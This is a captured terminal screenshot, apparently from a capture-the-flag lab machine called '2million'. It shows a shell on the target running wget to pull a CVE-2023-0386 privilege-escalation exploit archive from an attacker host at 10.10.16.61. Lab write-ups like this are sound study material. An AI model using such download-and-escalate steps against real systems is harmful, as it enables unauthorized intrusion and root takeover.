 tshering@linux-... × tshering@linux-... × tshering@linux-... × admin@2million: ~ ×
admin@2million:~$ wget 10.10.16.61:8000/CVE-2023-0386.tar.bz2
--2025-04-17 21:24:25--  http://10.10.16.61:8000/CVE-2023-0386.tar.bz2
Connecting to 10.10.16.61:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 28982 (28K) [application/x-bzip2]
Saving to: ‘CVE-2023-0386.tar.bz2’
CVE-2023-0386.tar. 100%[=============>]  28.30K  22.1KB/s    in 1.3s
2025-04-17 21:24:28 (22.1 KB/s) - ‘CVE-2023-0386.tar.bz2’ saved [28982/28
982]